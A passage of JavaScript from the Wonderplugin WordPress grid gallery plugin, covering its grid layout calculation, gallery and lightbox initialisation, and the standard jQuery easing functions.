                for (i = 0; i < this.column_num; i++)pos.push({x: i * this.item_width + i * this.options.gap, y: 0, row: 0});
                var cur_col = 0;
                var cur_row = 0;
                for (i = 0; i < this.elemArray.length; i++) {
                    while (pos[cur_col].row > cur_row) {
                        cur_col++;
                        if (cur_col >= this.column_num) {
                            cur_col = 0;
                            cur_row++
                        }
                    }
                    this.elemArray[i].x = pos[cur_col].x;
                    this.elemArray[i].y = pos[cur_col].y;
                    var col = Math.min(this.elemArray[i].col, this.column_num - cur_col);
                    var row = Math.ceil(this.elemArray[i].row * col / this.elemArray[i].col);
                    this.elemArray[i].w = this.item_width * col + this.options.gap * (col - 1);
                    this.elemArray[i].h = this.item_height * row + this.options.gap * (row - 1);
                    for (j = 0; j < col; j++) {
                        pos[cur_col + j].y += this.item_height * row + this.options.gap * row;
                        pos[cur_col + j].row += row
                    }
                    cur_col++;
                    if (cur_col >= this.column_num) {
                        cur_col = 0;
                        cur_row++
                    }
                }
                var h = 0;
                for (i = 0; i < this.column_num; i++)if (pos[i].y > h)h = pos[i].y;
                $(".wonderplugin-gridgallery-list", this.container).css({width: this.total_width + "px", height: h + "px"});
                var inst = this;
                $(".wonderplugin-gridgallery-item",
                    this.container).each(function (index) {
                        $(this).css({
                            left: inst.elemArray[index].x,
                            top: inst.elemArray[index].y,
                            width: inst.elemArray[index].w,
                            height: inst.elemArray[index].h
                        });
                        $(".wonderplugin-gridgallery-item-container", this).css({
                            width: inst.elemArray[index].w - inst.options.margin,
                            height: inst.elemArray[index].h - inst.options.margin
                        });
                        if (inst.options.circularimage)$("img", this).css({
                            "-webkit-border-radius": inst.item_width / 2 + "px",
                            "-moz-border-radius": inst.item_width / 2 + "px",
                            "border-radius": inst.item_width /
                            2 + "px"
                        })
                    })
            }
        };
        options = options || {};
        for (var key in options)if (key.toLowerCase() !== key) {
            options[key.toLowerCase()] = options[key];
            delete options[key]
        }
        this.each(function () {
            this.options = $.extend({}, options);
            this.options.mark = "WordPress Gallery Free Version";
            this.options.marklink = "http://www.wonderplugin.com/wordpress-gridgallery/";
            var instance = this;
            $.each($(this).data(), function (key, value) {
                instance.options[key.toLowerCase()] = value
            });
            this.options.stamp = false;
            $(".wpgridlightbox-" + this.options.gridgalleryid).wonderplugingridlightbox({
                shownavigation: this.options.shownavigation,
                thumbwidth: this.options.thumbwidth,
                thumbheight: this.options.thumbheight,
                thumbtopmargin: this.options.thumbtopmargin,
                thumbbottommargin: this.options.thumbbottommargin,
                barheight: this.options.barheight,
                responsive: this.options.lightboxresponsive,
                showtitle: this.options.lightboxshowtitle,
                titlebottomcss: this.options.titlebottomcss,
                showdescription: this.options.lightboxshowdescription,
                descriptionbottomcss: this.options.descriptionbottomcss,
                googleanalyticsaccount: this.options.googleanalyticsaccount
            });
            var object =
                new WPGridGallery($(this), this.options, this.options.gridgalleryid);
            $(this).data("object", object);
            $(this).data("id", this.options.gridgalleryid);
            wpGridGalleryObjects.addObject(object)
        })
    }
})(jQuery);
jQuery(document).ready(function () {
    jQuery(".wonderplugin-gridgallery-engine").css({display: "none"});
    jQuery(".wonderplugingridgallery").wonderplugingridgallery()
});
jQuery.easing["jswing"] = jQuery.easing["swing"];
jQuery.extend(jQuery.easing, {
    def: "easeOutQuad", swing: function (x, t, b, c, d) {
        return jQuery.easing[jQuery.easing.def](x, t, b, c, d)
    }, easeInQuad: function (x, t, b, c, d) {
        return c * (t /= d) * t + b
    }, easeOutQuad: function (x, t, b, c, d) {
        return -c * (t /= d) * (t - 2) + b
    }, easeInOutQuad: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t + b;
        return -c / 2 * (--t * (t - 2) - 1) + b
    }, easeInCubic: function (x, t, b, c, d) {
        return c * (t /= d) * t * t + b
    }, easeOutCubic: function (x, t, b, c, d) {
        return c * ((t = t / d - 1) * t * t + 1) + b
    }, easeInOutCubic: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c /
        2 * t * t * t + b;
        return c / 2 * ((t -= 2) * t * t + 2) + b
    }, easeInQuart: function (x, t, b, c, d) {
        return c * (t /= d) * t * t * t + b
    }, easeOutQuart: function (x, t, b, c, d) {
        return -c * ((t = t / d - 1) * t * t * t - 1) + b
    }, easeInOutQuart: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t * t * t + b;
        return -c / 2 * ((t -= 2) * t * t * t - 2) + b
    }, easeInQuint: function (x, t, b, c, d) {
        return c * (t /= d) * t * t * t * t + b
    }, easeOutQuint: function (x, t, b, c, d) {
        return c * ((t = t / d - 1) * t * t * t * t + 1) + b
    }, easeInOutQuint: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return c / 2 * t * t * t * t * t + b;
        return c / 2 * ((t -= 2) * t * t * t * t + 2) + b
    }, easeInSine: function (x,
                             t, b, c, d) {
        return -c * Math.cos(t / d * (Math.PI / 2)) + c + b
    }, easeOutSine: function (x, t, b, c, d) {
        return c * Math.sin(t / d * (Math.PI / 2)) + b
    }, easeInOutSine: function (x, t, b, c, d) {
        return -c / 2 * (Math.cos(Math.PI * t / d) - 1) + b
    }, easeInExpo: function (x, t, b, c, d) {
        return t == 0 ? b : c * Math.pow(2, 10 * (t / d - 1)) + b
    }, easeOutExpo: function (x, t, b, c, d) {
        return t == d ? b + c : c * (-Math.pow(2, -10 * t / d) + 1) + b
    }, easeInOutExpo: function (x, t, b, c, d) {
        if (t == 0)return b;
        if (t == d)return b + c;
        if ((t /= d / 2) < 1)return c / 2 * Math.pow(2, 10 * (t - 1)) + b;
        return c / 2 * (-Math.pow(2, -10 * --t) + 2) + b
    },
    easeInCirc: function (x, t, b, c, d) {
        return -c * (Math.sqrt(1 - (t /= d) * t) - 1) + b
    }, easeOutCirc: function (x, t, b, c, d) {
        return c * Math.sqrt(1 - (t = t / d - 1) * t) + b
    }, easeInOutCirc: function (x, t, b, c, d) {
        if ((t /= d / 2) < 1)return -c / 2 * (Math.sqrt(1 - t * t) - 1) + b;
        return c / 2 * (Math.sqrt(1 - (t -= 2) * t) + 1) + b
    }, easeInElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d) == 1)return b + c;
        if (!p)p = d * 0.3;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        return -(a * Math.pow(2, 10 * (t -= 1)) * Math.sin((t * d - s) * 2 *
        Math.PI / p)) + b
    }, easeOutElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d) == 1)return b + c;
        if (!p)p = d * 0.3;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        return a * Math.pow(2, -10 * t) * Math.sin((t * d - s) * 2 * Math.PI / p) + c + b
    }, easeInOutElastic: function (x, t, b, c, d) {
        var s = 1.70158;
        var p = 0;
        var a = c;
        if (t == 0)return b;
        if ((t /= d / 2) == 2)return b + c;
        if (!p)p = d * 0.3 * 1.5;
        if (a < Math.abs(c)) {
            a = c;
            var s = p / 4
        } else var s = p / (2 * Math.PI) * Math.asin(c / a);
        if (t < 1)return -0.5 * a * Math.pow(2, 10 *
        (t -= 1)) * Math.sin((t * d - s) * 2 * Math.PI / p) + b;
        return a * Math.pow(2, -10 * (t -= 1)) * Math.sin((t * d - s) * 2 * Math.PI / p) * 0.5 + c + b
    }, easeInBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        return c * (t /= d) * t * ((s + 1) * t - s) + b
    }, easeOutBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        return c * ((t = t / d - 1) * t * ((s + 1) * t + s) + 1) + b
    }, easeInOutBack: function (x, t, b, c, d, s) {
        if (s == undefined)s = 1.70158;
        if ((t /= d / 2) < 1)return c / 2 * t * t * (((s *= 1.525) + 1) * t - s) + b;
        return c / 2 * ((t -= 2) * t * (((s *= 1.525) + 1) * t + s) + 2) + b
    }, easeInBounce: function (x, t, b, c, d) {
        return c -
        jQuery.easing.easeOutBounce(x, d - t, 0, c, d) + b
    }, easeOutBounce: function (x, t, b, c, d) {
        if ((t /= d) < 1 / 2.75)return c * 7.5625 * t * t + b; else if (t < 2 / 2.75)return c * (7.5625 * (t -= 1.5 / 2.75) * t + 0.75) + b; else if (t < 2.5 / 2.75)return c * (7.5625 * (t -= 2.25 / 2.75) * t + 0.9375) + b; else return c * (7.5625 * (t -= 2.625 / 2.75) * t + 0.984375) + b
    }, easeInOutBounce: function (x, t, b, c, d) {
        if (t < d / 2)return jQuery.easing.easeInBounce(x, t * 2, 0, c, d) * 0.5 + b;
        return jQuery.easing.easeOutBounce(x, t * 2 - d, 0, c, d) * 0.5 + c * 0.5 + b
    }
});
if (typeof wpGridGalleryObjects === "undefined")var wpGridGalleryObjects = new function () {
    this.objects = [];
    this.addObject = function (obj) {
        this.objects.push(obj)
    }
};
